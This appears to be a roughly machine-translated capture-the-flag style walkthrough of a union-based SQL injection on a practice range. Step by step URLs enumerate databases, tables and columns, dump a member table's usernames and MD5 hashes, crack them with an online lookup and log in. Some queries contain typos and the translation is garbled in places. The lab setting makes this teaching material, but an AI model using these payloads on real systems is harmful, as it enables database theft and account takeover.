Step 1: Visiting Range
Range address: http://219.153.49.228:41377
Step 2,
1. Search
Look at the page and find the location of the single page:
2. Page submission:
http://219.153.49.228:41377/new_list.php?id=1 and 1=2
3. Return results
Return empty content
4. Database query:
select * from news where id =1 and 1=2
5. Analysis:
Because 1 = 2 is not valid, the return content is empty.
Step 3
1. Page submission:
http://219.153.49.228:41377/new_list.php?id=1 and order by 1
2. Return results:
3. Database query:
select * from news where id=1 order by 1
4. Analysis
This page corresponds to at least one field in the background data table, so our next goal is to find out how many such goals he has, that is, we have to step by step test order by 2,3,4,... n.
Step 4
1. Page submission
http://219.153.49.228:41377/new_list.php?id=1 order by id=1
Finally, it was tested four times, the third time, the order by 4 was normal, and the fourth time, the page was empty at order by 5.
2. Return results
By 4 o'clock,
By 5 o'clock,
3. Database query
//order by 3: select * from news where id=1 order by 3 // order by 4: select * from news where id=1 order by 4
4. Analysis
This step explores how many fields the data corresponds to, proving that the database has four fields.
Step 5,
1. Page submission,
// % 20 denotes spaces http://219.153.49.228:41377/new_list.php?id=1%20and%201=2%20union%20select%201,2,3,4
2. Return results,
3. Database query
select * from news where id=1 and 1=2 union select 1,2,3,4
4. Analysis
Through joint query, we know that the field of title is 2 and the field of content is 3. So the next step is to use this as a vulnerability entry point.
Step 5,
1. Page submission
http://219.153.49.228:41377/new_list.php?id=1%20and%201=2%20union%20select%201,database(),version(),4
2. Page return
3. Database query
select * from news where id=1 and 1=2 union select 1,database(),version(),4
4. Analysis
In the SQL statement, database() is the name of the query current database (grammar: select database();), there may be multiple databases on a server, and version() is the version of the query current data (grammar: select version();), where these two contents are shown in the positions of 2 and 3 respectively, and the number of mozhe_Discuz_StormGroup is the number. Database, 5.7.22-0 Ubuntu 0.16.04.1 is the version of database and operating system.
Step 6,
1. Page submission
http://219.153.49.228:41377/new_list.php?id=1%20and%201=2%20union%20select%201,SCHEMA_NAME,3,4%20from%20information_schema.SCHEMATA%20limit%200,1
2. Return results
3. Database query
select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 0,1
4. Analysis
Because MySQL data server must have information_schema database, which records most of the information we need in the current database system, such as character set, privilege correlation, database entity object information, external inspection constraints, partitions, compressed tables, table information, index information, parameters, optimization, locks and so on. Things and so on. To put it bluntly, this default data contains MySQL database name, table name, column name and other information. Through information_schema, we can see the whole MySQL instance. limit 0,1 means to take one row of data from line 0, and information_schema is the first database name to be obtained.
Step 7,
1. Page typing
http://219.153.49.228:41377/new_list.php?id=1%20and%201=2%20union%20select%201,SCHEMA_NAME,3,4%20from%20information_schema.SCHEMATA%20limit%201,1
2. Page return
3. Database query
select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 FROM infomation _schema.SCHEMATA LIMIT 1,1
4. Analysis
Represents that the SCHEEMATA table in the query information_shcema database retrieves a piece of data from the first row. This step is mainly to find out how many databases there are and display the name of the queried database on the title. By analogy, we finally get how many databases are on the server.
Step 8
1. Page typing
first line
http://219.153.49.228:41377/new_list.php?id=1%20and%201=2%20union%20select%201,SCHEMA_NAME,3,4%20from%20information_schema.SCHEMATA%20limit%202,1
Second line
http://219.153.49.228:41377/new_list.php?id=1%20and%201=2%20union%20select%201,SCHEMA_NAME,3,4%20from%20information_schema.SCHEMATA%20limit%203,2
By analogy, in the fifth line, the data returned is empty, so there are six databases on the server.
2. Return results
Second line
The third line
Fifth line
3. Database query
Second line
select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 FROM infomation _schema.SCHEMATA LIMIT 2,1
The third line
select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 FROM infomation _schema.SCHEMATA LIMIT 3,1
Fifth line
select * from news where id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 FROM infomation _schema.SCHEMATA LIMIT 5,1
4. Analysis:
Through continuous exploration, find out all databases, limit 5,1 means from line 5, take a row of data, return to empty, indicating that only five databases are information_schema, mozhe_Discuz_StormGroup, mysql, performance_schema, sys. Then it can be inferred that the data needed for login is in that table. At present, only mozhe_Discuz_StormGroup is the database that the system carries. Namely, the following steps only operate in the mozhe_Discuz_StormGroup database and find the required data
Step 8,
1. Page typing
http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,TABLE_NAME,3,4%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20limit%200,1
2. Return of results
3. Database query:
select * from news where id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 0,1
4. Analysis
By starting to query the non-MySQL database, we begin to find the rest of the tables. The purpose is to start to find the database where the login data is located, and then find the tables where they are. Query the first table name of the corresponding database mozhe_Discuz_StormGroup, limit 0,1, and the first table name is StormGroup_member.
Step 9,
Through the above exploratory steps, first find all the table names of the second database, and then the third database, find all the databases that are not included in the system. This server only has mozhe_Discuz_StormGroup database which is not brought by the system.
1. Page typing
// mozhe_Discuz_StormGroup database //The second table http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,TABLE_NAME,3,4%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20limit%201,1 //The third table, which returns empty, then deduces that there are only two tables under the database.
2. Return of results
The second table
Query No Third Return
3. Database query
select * from news where id=1 and 1=2 union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='mozhe_Discuz_StormGroup' limit 1,1
4. Analysis
According to the results of the query above, we can see that the database only has two tables, StormGroup_member and Note. As you can see from the name, the largest data is stored in the first table. So, the next step is to test the fields in the data table under the database to see if you can find fields such as name, Email, password and so on.
Step 10,
1. Page typing
http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,COLUMN_NAME,COLUMN_TYPE,4%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20and%20TABLE_NAME=%27StormGroup_member%27%20limit%200,1
2. Return results
3. Database query
select * from news where id=1 and 1=2 union 1,COLUMN_NAME,COLUMN_TYPE, 4 from information_schema.COLUMN WHERE TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 0,1
4. Analysis
By querying the field name and field type of the first field in the first row of data in the first table StormGroup_member. The first name is id, type: integer int(11).
Step 11,
By analogy, all fields of the first row of data are constantly searched.
1. Type in the page.
http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,COLUMN_NAME,COLUMN_TYPE,4%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20and%20TABLE_NAME=%27StormGroup_member%27%20limit%201,1 // The page returns a name, type: character varchar(20). http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,COLUMN_NAME,COLUMN_TYPE,4%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20and%20TABLE_NAME=%27StormGroup_member%27%20limit%202,1 // The page returns a character varchar(255) with the name password. http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,COLUMN_NAME,COLUMN_TYPE,4%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20and%20TABLE_NAME=%27StormGroup_member%27%20limit%203,1 // The page returns the name status, type: int(11). http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,COLUMN_NAME,COLUMN_TYPE,4%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA=%27mozhe_Discuz_StormGroup%27%20and%20TABLE_NAME=%27StormGroup_member%27%20limit%204,1 //The page returns empty.
2. Page results
Not one list, but limit 4,1
3. Database query
Not one list, but limit 4,1
select * from news where id=1 and 1=2 union 1,COLUMN_NAME,COLUMN_TYPE, 4 from information_schema.COLUMN WHERE TABLE_SCHEMA='mozhe_Discuz_StormGroup' and TABLE_NAME='StormGroup_member' limit 4,1
4. Analysis
From the above four-step analysis, we can see that the data table under the database mozhe_Discuz_StormGroup== StormGroup_member== has only four fields: id,name,password,status. So the next step is to find out all of its rows and then its data.
Step 12,
1. Page typing
http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,count(*),3,4%20from%20mozhe_Discuz_StormGroup.StormGroup_member
2. Return of results
3. Database query
select * from news where id=1 and 1=2 union select 1,count(*),3,4 from mozhe_Discuz_StormGroup.StormGroup_member
4. Analysis
This data shows that there are only two data in this table. Look up data
Step 13,
1. Page typing
Use of supplementary CONCAT functions.
Usage: CONCAT(str1,str2,... ) Returns a string whose result is a connection parameter. If any parameter is NULL, the return value is NULL.
http://219.153.49.228:40080/new_list.php?id=1%20and%201=2%20union%20select%201,CONCAT(name,%27-%27,password,%27-%27,status),3,4%20from%20mozhe_Discuz_StormGroup.StormGroup_member%20limit%200,1
2. Return results
3. Database query
select * from news where id=1 and 1=2 union select 1,CONCAT(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 0,1
4. Summary and analysis
Through the CONCAT() function, the first line name, the encrypted password, and the status value under the data table == StormGroup_member == are returned.
Step 14,
Continue to find the second data
1. Final Return Results
2. Summary and analysis
(1) We know that:
-
The first login data: mozhe-356f589a7df439f6f744ff19bb8092c0-0
-
The second login data: mozhe-b79ef59ea93f1e13a22230b470fc6dcb-1
(2) Using online decryption tools:
https://www.cmd5.com/ Decrypt the password plaintext. -
The first data password plaintext: dsan13
-
Article 2 Data Password Clear Text: 266033

(3) Log in separately: -
First
-
The second

At this point, the website was finally cracked, cracked. Through analysis, we know that the status field value of 0 means disabled.